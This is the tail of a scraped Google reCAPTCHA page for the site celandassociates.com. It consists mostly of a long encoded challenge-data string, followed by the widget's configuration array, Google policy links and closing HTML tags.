pw3w5/CscK/wodYwpDCrn81X3YJw6Atw5DDkD3CoGdTwo3CuCNQCkPDtl9Fwq/CqxLDnMOyZ09HHcODw4PChMKRw5pUG8Kqw6nCuTXCkmHDhgA+wrxLWUA4w6prwqoZw7QtF8O0RWPDlsO3diTDolTCni/DkMK7SCYcwr3CtMOhVjfDg8KfH8Kxwp4eLsOAw4kqG2d1SVJewqHDqcK2dcK3w5jCjsOlQcKXw4RyAcOhXkLCj2nDk3vCosKVw4/DmyBFwphMGMKfP8KHN8KYG8O0WjbDhcO0wqk0MRjCswdlw5bClStnw68fXn1Sw5J8w5hgw5LCmMKCbsKIDDEvw5YdEcK6wqzCs8ONUmzCn00Rw4g9w67DmcOjDnzDg8OAL17DosKKwqfCscOHw7LCvcOeS8O0NATDicKTEsOgw5MWYTfDr8OCwq1kZsOuwo/DtzIpYsK9JsK2wrXDscK3KzrDsMKvQ8KqwrLCjDTCjULDucKBOCgjwojCp8O8XSUxw6FlwrQXFMOiwoJYKsOfwp3DjmjCnyw5N8K8w43ClRdxwrjCqBl1w65gwrM5wrcFcgHDjiLCngDDtcOHYMOrM8K3w5jDkcKBwq4vwpXDgcKZGcKTw6Bxw5h0YW0NBDwWwp/CpcKsDQLCrsKGbcOzEcKsAizCocKrw4DCtEw2XXrCksK5X8OWw5EDQjLDiR5iwpnDoADCiGDCnMO2QsOTHHbDtWDCoDnClMKaw7vCqcOiwqjDkQpzwqfDlcKdEMOkw45cXcKia8KKwrpCMMKDwow/f8K7w5LCiBAaCkXCpMO4YWhIw7VcwoHDmMKdecK/woB1w5TCp8OQUHEoI8K5P8K7w5nCnVbDu8K5wrXCucKsMsKcwpnCh8K8LgHDvsKJA8OKw5QwJzkvIMO9w6pOOcOcwoXCmS7DqcKeGS/DrnHCvcKLNcOgwqXCvsKKw7ZDw40rw6t3w6wfwrXCnk9tw7DDgsOTWWRfw50cwoJlw6gKw4wfJ8KFwrnCvBRiM8KnG8O4w7nDpsKuP13Cg1LCmMOHHMKKXVbCoMO6wrHDtMOaYX/DhUVFwpxpwpDDhFNYwoJuSg/[base64]/DssK/Ti9GTMKWY1XDqhUlw4HDgsKVN8Ozwo/Dpz/Cqk/DqkfDul3Cl8O0w6zCpsO8w7g0w73DgQvDt8OlEwQqw5U4wqPDhMOqwovCp8OUwqpcwrnDu8O8dEzDrTzDiF93TMOqdsObRnpCHlXCiX0fwqQowrDDpxUEwp86wohsJj7CrcKpw57CgcOmdcOOKcOUSH/Dpn7ComnCkcOSGWLCq8OFCR8lwoXDoWHClcKqwoTDjTHCiX8awqxdaMKabVYmwpstPgTCssKKw4lYw7gSVy7DsVtGwpILwpvDpDbDucKmw4FLFi3DsDTCicKHDMKVw5gvw7oWfcOIwqbCnUzDvEHDtMO4acKdFy/DpUQKAsKIZCtBw4bCqsO5BzTDm8Krw7dkai3DrcK+w57DhMOlw4hcAHDCuwnCmsKJGCNoM8OkHMKcw6zChcKtPnMewoUhw67DlsOOb8K0ZsK2wrV6WB/DkTs+RcO+w6Vtw4vDsMOrfcKYwqfDnSNdRjrDgsKCw53CgTzDn8O5O8OHK8OpHTfDssOnwp/Dn8OXwpfCtMKnLxXDlxpOwqMAW8KSOcO8Ti3CkAglU1gowo/CklUqTgdtWMKuG8KYwq4aw4FJWsKMYzXDkV7Ct8KtV37CgU1NIsOYwrrCl3DCpsKnw7xQBxbCjMOMw5nDgEZ4wqXDlmTDpcK7wo/Cpn7Ch1/Ch8OUwowvHcO6Q8Kvwr9qGg3Cl285N8OTwrQywofDuHvDinPDhMOwwp3Ds2TDsMKjw57Dj8KPT15vLsKDw5DCl8OBVSTDvk/CvcKLe1rCqcKzfsO6wrjCql/CgsO3w4rCoT0mw7QGw7rCisOtwrjCq20KRzrDi2jDtsKpJMKvBwpbZxE0c8Kqwo5UwrzCgl4Mw4hTwp11NGxdw50sXyfCh3/[base64]/CkgfCksK4YjgEYsONw7vCnXwCawHCh13DiXwRwrLDuMOBOQvDvDBtFMOawqfCr3zDhcO9w4QewqlkdUJ1EyN1wo/DncOUwoFRQz/DuVvDsMKzw6rDkTXCq8OuMwfCksKxHcKDFsOqw7nCuFfCt8K1w67DrCTDmcOswprDsMKdw5AQw60PYcKueivCrcOGw4PDlH3Do8Olw7XDu3ovFMK8wq/DmAXCk2/CqsKtDVbDlx3CkMOVYC3CvVs8fcKdwozDiSgidRfCtcKawqc0VAlvwo/DqzjCkR5fVwZuw6HDuFokQHkeEyjChQMBw7jDmw/[base64]/[base64]/w7p/CMK9wqlww5DDrWLCgsK9wozDt3saw5l4wo3CvyXCt8KkwoNEdsO7wr3Do8O7fgDChxRKwrfCu2kAXsOowq8yRG3Di8KZWUDCtcOOV8KWScOLHcKrPknCoMOkwrLClsK3w5/DuQ9Cw6Btw4xMwpwwfsKuwqV1HU3CjcOHSlzCv1kPJAwjYgjDlMKww6jCgMOjwo3CjlzDvj9DJ2zCn0RJTsKlw6bDr8Kew43DocOtFMOoRijDh8Ojw6k3w49rLMODWsOLbcKWwqRJIj9TTcKiaMO2w6/[base64]/DqMKqwqnCrQ3DkXHCl8Kiwpl1WMKvwpw1HFPDvy0rGj3Du8OpUsK5V8ONw7PClBFMJsOsN0LCjMOvVMOYwpY0wrBgwpZRBsKrwr5LecOnWBhJwpN3wqbCoWTDnBwrdFPDjG7DvREQw6AZwpfCoUA4w4vDn8K4woMrJmTDgFbCsMOMNU/CicOBw64rbMOLwqLDqGMOw7c9w6TCi8Opw4gxw65pKVXCmhoLw6FbwozDtsO1B2XChks/HmvDuMO2wokIwqTCrDjCi8K0w7XCncKKfnw6wq9fw4x6H8OhaMKBw4/Cp8OowoLClsOYw4FCVR/Cr3FId15Iw7YnFsK5w6UIwp1cwq3Co8KhN8O0WwHCukXCmR3CgMKuOnJUw5jDt8OQc0HCo18SwoLCnsKcw5LDkEoOwr4yLVTChcOCw4RWwrF9w5wbwpXCginDqMOjeyHDvGglMgvDo8Kow53Ch8Kec3V/w53DosOvwrZZw44awpJWAjjDomXDncKPwrTDrsKfw7Mxw5zCnlzDoCwcw6fChsKlE1h+w7gxw6vDl0YpdsKEfcOCV8OBZMO+wqHDuFTDrMOxw7DDkRESH8KND8OTPm/DvilwScKQe8O5wpXDrmQiBzbCkMKrwqXDpcO1woYDJAfDglXCjUcpE31JwqNUNsOdw6rDncK5wq/DmMOuw4LCq8KnF8OUw6IYCsKLPgs2Z0HDpcOlw706wr4qwoQDRMK3wqbDvwxqwqABIVcPwrVDwp9yA8ODQMOnw5vCgcODw4oOw5zCrsO5w6nDqcOjSWrDujnDjk0OXhAhAhzDo8KWZcOFb8OZB8OEGsKyf8OuB8Kuw4vCgwlyTsKxcj4jw7DDiETClcOZwr/ClAfDiS05w6oPwoTClW0kwqTDp8KKwrPDvDzDh3zDp2HCumkpwqzCr0opaMOxVSrCl8OPHsK9w5nCsxguRcKsGEjCj3TCnTJlw5dUwrzDsj7DomDCrF/CqmlXdMOGEMKUCcOSU13DtcOXwrwew4PCiMODw4zCtMO8wpbDn8OOwqbDrcKsw58tXA1scnbDvcKyNm0rwogAw5txwq3DgDDDu8OQeXDChzTCr2vCgVY6YAfDhixqKxM4wpN4w4o8eHDDucO6w7XCrcK0KggvwpJiKcK/wocdwrJ2aMKNw7bCqRM8w4xtwq/[base64]/[base64]/Cvn3CjFrDs8K5V0rDpzgXOGbDgMO6wovCpcK0ZMOXM0Bsw78Aw6zClsOkw4/DjDU5WX95DTFuw4Vvwq4Kw5ROdMORwo1rwpYlwpjClMO7EMKBHBs8XxjDvsOAw5QJIMKDwrhqYsKXwqVBKcOZCcODW8OBGMO4wobDqjjDgsK5An98Q8OOw584woPCm1d4Y8OawqAYG03CgGANYgYIYTPDj8Kxw77CsyDCjcK5w69Gw7URwpM1C8O/w68mw6U7w5jDiVh2O8Kvw7k0w5IlwqrCjmAwEVbCjcOucQM+w4/Cs8OKwoHDiWnDgcKQaXs9YhBwwpwuw4HDvTPCrSg+wp9iTS3DncKcdMK3RMKlwqfDssKhwoPCnRjDrG4Mw6DDgsK8wo1iSsKPHknCr8OecVDDqDJVwqltwr0qWhbCuHV6wrrCsMKswrpsw5QMwp7CgnhFRsKSwpACwoQAwqk7bz/[base64]/CjjkIw4YSw6FuwobDvU/DocKZccO8eMKnLsObGcOpSMOdw6HCvFvDgsK/w7rDolfChEHCiyHCuDjCpMOGw5JSBcODCcKdJsKxw716w71aw4EKw543w4MOwp48HX1fUsKdwp0Sw5LCj0s0EgIow4PCgUAJw4U7w5QQwpjCicOgw7XClyJLwpsTYMKPB8O4aMKKesO7a27CjA1edQFTw7rDvsOpYsKFLwfDlMKaccOAw64xwrfCoW7CjMOnwq/DqU7DoMK4w6HDmgHDskDCsMO6w6bCmsKTHMORPsKVw5hQZ8KawqkRwrPCtsKkCsKSwrXDgE1ZwprDgy9Xw69zwq3CpSwNwqvCsMO3w5ZDb8KFfsO+WBfChg9XCWIAMsOMUMKxw54EJ3HDrxPCrnTDrcK6wofDlh4AwqPDlXfCnD/CncK/DcOHKsK8wqrDlcOgSsKcw6bClcK9BcK0w4Zlwp9gLsK1NcKRWcOEw5AISkvCmcOVwrDDpk9WLh3DkcOLVcKDwoEgYsOnw6jDpsO8w4fCrMK6w7/DqDPCm8K+GMKDI8KNdsOLwowOTsOSwoMMw5Bew54UCnPDtsKZHsOWBVfCm8KpwqbCmkxuwpsvM2gJwpfDghfCn8KzwoovwrdlSUvDpcOqPsO4dhl3IcO4w5zDjXrCgWnCmcK6W8KPwr1/wpHCqAs2w5kmw7fDpcOBcWA8w5EcH8KUH8OMbD9ew63DgMOKTRQqwrbCgUYHw4xiKcOjw5w8wqQTwrkdAMO9w7JKw69GTiBAN8KBwrAFw4XCi0kTNTTDrShwwp/[base64]/DkgVFMMKsw69NEcOdPQTCtcKhwr5wLcOBPw3Cr8Klw73DrMOVwoDCsyzCgHU2cxINw7DDlsK5J8OVXBN/IcOSwrdcw7rCg8KMwovDrsKrw5rDkMK1CgTCmRxdw6pow5bChsObPV/CpX5pwqYMwpnCjMOgw6/[base64]/CuMO+SEwPD3g/HnUGNMKHw65OLQ4BCMOiaMKIJsOOw5NieEAjEnNlwpzCmcOdWFcIGTLDk8KOwr4/w7TCoQFtw6cefR0/dMO4wqAXE8K6OWFRwq3DucKfwrROwoAHwpEZAsOvw57ClsOUJMOQd2JNwoPCiMOww5fDpxbDrSjDoMKtVcO+N3Ujw6zCicKMwoksS1p3wq/Dv3LCpMOnTcO7wolOfz7DvxDCkXxjwq5MPhJBwqBxw4zDpMOfNzrCrnzCjcOQeQPCvCHCvsOEwp1zw5LDu8KxIz/[base64]/CuxbCmB5CHMKeZ8KNeSs3w6FKbcKdwod0woFiWsOFwp42w40FB8OCw64jXMKsEcOowr8XwrM9FMOZwqBlcT59azt6w4k7YTLDlE19woXDplrClsK2YRXCr8KowoLDg8O2wrQ2wphrewJhEglyCcOew40DFX48wrNYYMKOwqPCocOYLk/CvMKOw55wcgvCshVowqFowphGAMKSwpnCoCslScObw5IWwrDDimPDgMOxP8KAMMKNKVDDuRjCgsOUw4vCkxRxfMOXw53CkMOzEnHDr8OIwpECwp/[base64]/[base64]/BcKwYBRDw4jCncKTw45OwrHDkUzDncOIwrXCqQbClzHDpnQZw6XCrWlQw5fDqzTDmmxDwofDonDDjsO8DULCn8OXwo9yMcKZI2ERDMKNwrNow6nDr8OuwpvDlA5caMO+w7DCmMOKwoR/[base64]/dsOCMz1Xw6gJN8KFYsKbZChffsKWwpHCtwnDpVdXw5JiI8KZwrPDnsOjw6FfbMOqw5nCpXbDjWsyd20Xw71bNGfCiMKBw6NSLhRCZkctwpBPw5AwNsK3TD1/w6Flw7lQBjHDqsOAw4Jfw57DvRxWRMOUOntlXcK7w43Cv8OkfsK4LcOXHMKrw6spTm92wooWOEHCjETCn8Ogw6Vgw4Frwq55EXrDtMK9bFI+wpbDgsOCwoQrwqTDpsOHw4tfRQ4/w5Aqw5/[base64]/[base64]/CgA8iw7XCkF/CtCbDncKWAMKTw5ZOLMOww5duccOFw4FDV1Y1w7xSwobCnsK7w7bDlcOfXxMuScO0wqzCu0bCmsOWWMOmwr/DjMO4w6nCsWjCpcO7wphDfsOyWWRQD8OaDwbDjEcEDsOfF8Krw619HcKiwpfDliQvJkEGw5UrwpzDvsOWwpLDscKVSwVoFsKBw75hwq/Dl1xDUsKPwp3Ck8ObIS5GMMOsw54cwqHDgMKLCWLDpFjCjMKQw5dowrbDr8ObRcKxEQbDtMOaOBfClcO9wp/[base64]/CrQ1xwqIMw4s/w78oZBnDhG8+AMKrwo7DoDHDnjx/NRTCgcObSMORwprDmHfCtiphw4wJwrrCizbDsxvCksOYD8OlwpsyO3fCpcOiCMKBRMKjd8OneMOnOsKsw6XCp3l3w55Qf3scwo9Ow4MxNUEBA8KMK8OYw7PDmsKvcmXCszQVeQfDjEfCvEvDvcK3asKQChvDtwhrV8K3wq/[base64]/w69sAMOoKSHCrXJJNgPDq8OREMKWcG1MVizDv8KMaVbCqSHChHPDpjsow6fDvsKyJ8Ocw5rCgsOcwq3CjhcCw4XCinXDjgTCql5kw5oawq/DqcOjwrXCrMOeccKhw7jDrsOgwrLDuVQmZRnCk8KjesOSwqZ4Pms6w7xNCG/DjcOFw7TDuMOzN1nChwHDnW7DhsOQwqAaEArDncOMwqwDw53DjWAtLsKmw4pKLx3Dt0VBwrDCncOzM8KKV8K9w6UbacKqw5XCtMOyw5ZJMcKzw6TDrC5ebsK/wqPCrAHCksKubV1BJMOHAsK5w4QpNcKuwoQLfUIjwrEDwqQ5w43CoQDDvMKVFFkkwpc/[base64]/[base64]/w6rDhzVpAsOdwpbCsU3Cuh5Dw6c+wqPCr2XDpATCj3bDlcKVMMKtw49TL8OTOU3DisOlw4vDrik1MsOIwpzDtnLCk0AaOMKEXFHDgMKTazbCrSnDncKTH8Oiw7RTNAvCjhfCgB9Uw4zDs3vDmMORwqITMTtQRCpqAywqHsOBw7smR2jDpcOXw7PDtMOOw4rDtE/DusKdw4XDr8OHwrcmOWrCvUsrw4rDncO0FcO+w7TDgBXCqkAjw6QhwplabcOMwq/Cv8K6SxNFYCbDjxQCwrbCuMKIw4F9T1vDsksEw7pYXsKxw57ClEcmw4lIA8OCw4MNwrQqdxMSwq0TAkQYM2jDl8OYw7RqwojCoHQ/W8KGRcKiw6RAOgfDniAkwqB2K8Oxwp1/Im3DsMKEwrcERXINwpnCnFU5KHYGwqJKAcK+WcO8bnxHYMOcJT/DvG7CsWUXHw9DVsONw7/Ci0Jmw7wVMncxwoVXREDDpiXCgsOMdnFAccOSLcOqwo14worCm8KzdkhDw5/CjnAswo0lBMO5bw4cWBECdcOqw5zDvcOXwoLCiMKgw6tjwphQaBbDusKBQU/CkDxrw6Vhb8KhwpPCicKZw77DvcOtwooOwqwCw5HDoMK/K8KuwrLCqldobETCjsOmw6xaw5Zpwq4jw6zChSciHUYYPB9GG8OCUsOjUcKqwpTDrcK/asOew7Vzwop4w6sPOB3ClgEfUFjClRHCtsORwqbCm3MVYcO6w6PCt8KNY8Oxw6bChkk7w7bCiUBaw5t/[base64]/ABZOOMKMXsKdw5PCsnkwHDvCu8KIw5XCmQ3Du8KBwp7CqD1fw65pVsOJMi17QMOhIcOFw4/Cog3CuH1jD1vCncK2PEhbW3lKw4HDoMOtA8OLw6ggw6QREnNDI8KATsKfwrHDuMK9BcKjwok4wpbCpBDCtMO8w7rDiH4swqQCw4zDksOvG04GRMOJPMK7LMOGwpV+wqxzDx/Dtk8MaMO3wqlgwpbDiTvChw3CqgLCmsKRw5TCi8OUPEwHfcKQwrPCs8ODwo7DuMOPdWfDjV/DvcOeJcKFw71Hw6LChMOBwoIDw7VTUm4swqzCssKNBcOUw6FuwrTDu0HDlS3DqcOuw4DDicO+QcOBwqdvwpfDqMO1w4pxw4LDrQbDvkvDt2A1w7fCmWrCmmVJWsKVaMODw7Jrwo/DhsOkRsKhBnNzbsO/w4XDtsO+w5bDtMK7w4rDgcOOPMKGVxHCr1HDh8OVwrzCvcO3w77ClcKKScOQw4MyTEFJJXjDhsOyN8KKwpBuw6EYw4/Cg8KLwq02w7nDh8OfdMKZw5krw4g7FMKvXz7DuGrDn1AUw5nCsMOkT3nDkHxKO3TCp8OJasO3w41Kw4jDqcOzJSF1IsODMBVvScOkWn3DsgB+w4HCrUk2wp/[base64]/Dv3PDkglWw7PDr3LDkHDCvsK/w4LDvi5UV2rDq8OTwpFVwrlaDsKlH0jCgMKDwpLCqjMzH2vDtcOkw7BVPHTCtMKgwo1Zw6vDuMO+bmZfZ8KBwo5TwojCksOpPcKBw7rCv8OJw6tIRmc2wpzCi3TCi8KYwqjDvsKYNcORwo7DrjFww4bCtnYGwrrCvnQ0wowQwoDDliJowrE5w4XCicONZw/DrkHCgRzCqwIaw5/DtUjDuwPCtUbCt8KQwprCiHAuXMOdwrzDlQ9zwojDiC3CpSTDkMK1ZMKEeEzCjMOKw6PDn2PDtEE+wp9Aw6TDp8KeIMK6ccOMX8OQwrBiw5FqwqY4wq8Vw4HDkFbCi8K4wqnDqcKlw6fDn8Oxw4hHJyXDoEB/w6wgZsOzwppYesOhSixPwoE1wp4qwqTDg2DDjQXDmUbDpUEDeyJQMMOwWy/CmMO5wop+MsOfPMOowofCiXTCgsKFCsOhw5tOwqssGlQZw493w7YWP8OGd8ONZ0t+wpvDt8OYwojDicOkIMO1wr/[base64]/Dk8OodcKDwro/LMOAwrJzbsOgw5xlKMK2PcOpPyFswojDgj/Dr8OVNsKmwrTCu8Oxwo1rw5rCl03CgcO1w6rDgmjDoMOswo9jw5rDhjxyw45HKEPDk8KZwqHCoQJWWcOXWsKPDgBlLWzDoMKEw4bCp8KYw693wq3DpMKJRiQ0w7/Cv3TChMOdwrx5LcKIwrHDnMK9egrDs8KMaVjCoT82w7rDuSMAw4p/[base64]/woHCj8KbSMK5w5MdKMK4HcO2wqRNw4RwwrrCpMK6wqd8w4/CpcK/w7LDsMKIHMKyw7IdTAxuZsKZFUnCqDjDpCnDlcKxJgwNwpsgwqgVw77Dlghjw5TDp8K+wrUFQ8K8wrrDqwd0wrd5UlvCkUEaw7pqDgJYc3PDuGVvJ1sPw6cRw6lFw5HCkcO+w5HDknrDhCtbw7LCrUJmVhnCv8O4Vxk/wqxRHy7CtMOXw5XCv1vDtMOYwqomw7vDtcK6AcKHw6Ezw7TDtMOLYsK2D8Kew4PCkhzClcOMbsKow5V1w60SfcO5w5YCwqJ1w6/DngzDhEnDjQEkQsKDVMKiDsKsw6kpY0YOO8KcNC/[base64]/DoMKRMcOawrTCs8O+IcO7F8KbakARw5xJwr3CrwZtbsOjwoQtw5/ClcONLXPDl8OGwqZuCFfCuiZxwobDhVfClMOQYMO5a8OnVsOBCB3Dv149OcKmb8KTwqTDrRd/bcOnw6M3NjnDosOCwpjDvsKtSm1Tw5nCon/Dh0Akw657wohMwrfCnU4Ww4g8w7ERw4DDmsOXwrNPI1FvOldxWVjCsjvCq8O0wqM4w4FPB8Kbw4plZWNBwoAgw4PCgMKFwpppFkXDnMKyKcOncsK7w73CnsOLC2bDrCMxPMK6bsOfwq7Ct3g0DxcOHsKBe8KAAMOCwqNNwq/[base64]/Dsl9fIALDtsORw6VcwrMudMKPw6Ztdl3CnRx1wpgNwpTCli/DhHgEw4vDsCrCmzPCrMKDw7EOLAokw51eMcK8UcKNw7fChm7CvhnCjx/DnMOyw7HDscKHf8OLJcO0w6NywrkWEWRjfsOKDcO3wo0UKRRdbV05V8O2F1VCDlHDv8K7w545wow+Vh/DnMKfJ8O7VcKawrnDrcKJSndNw6rCmlRewr1hUMKNXMKUw5zClUfCtcK1KsKCwocZbyfDpMOXwrl6w7Aaw6zCusOwT8KrTDBOZcKnw6HDp8OmwqhGKcOyw6XDicO0dFIXNsK7wr4Gw6MBecO8wokKw6EUAsOTw60Aw5BRUsOkw7w6w7/DqXPCr2LCosO0w7Q7w6LCjCDDnGUtfMKew6AzwpjCvsKQwoXCsEnDr8OSw7pZb0zClcO+w5bCnV/DvcO5wqnDiTnCssKrdsOSYmg6O2XDihTCn8KwbMOFFMKYfAtBTicmw64Nw6PCjcKoKMOvAcKuw717Uwx1wogYCRfDklN3ZV/DrBHCmcKjw5/DicKmw5VfCEjDjMOKw43DnHpNwoUBD8Kmw5vDkRnClA9vP8OAw54KO3wIHMOrMsKfD23DuhHCuUUxw6jCsSMjw5vCj11rwp/Dlkk8UVxqKSPDnMOHKTtqLcKSQBRdwq5eGXEsTksiCkFmwrTDgcKjwrLCti/Cuw8wwrAnw7vDuGzClcO8wrk4PHVPLMKcw5jDqmxHw6XDpcK+QlnDocO5P8KSw7Q4wofDijlcFgl1AE/Crx8mDMOew5AUwrNcw581wqLCtsKYw7VYYA4NJcO6wpFEdcOeIsKdURzCpWA4w5/DhgTDqsKNDFzDvMOkwobCilUxwo3Cn8KlesOUwpjDlXgtOw3Cm8Krw6rCusK1OHRyZxAXQMKnwqnCn8K8wqg\\u003d\x22],null,[\x22conf\x22,null,\x226LdvxCcTAAAAAJlS63UUA0-tpaGuHwlMKObCe9t7\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,729],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://celandassociates.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UmU7v0hjHZ7XqhbweacJXkt0KUzN20RnOJ3gIeVIZpE\\u003d\x22,0,0,null,1,1762262994544,0,0,[200,105,99,118],null,[63],\x22RC-lkt6tpLkb3ys6Q\x22,null,null,null,null,null,\x220dAFcWeA6CVpuYBjyKJCmgUCgLX-K7rpRTgUvu4XrOUAeGWY8Q_pnPxmlk5Ky5FI9Go4icFTnYTWn6txeckrH7Ts8o_kpJl231Ug\x22,1762345794649]");
    </script></body></html>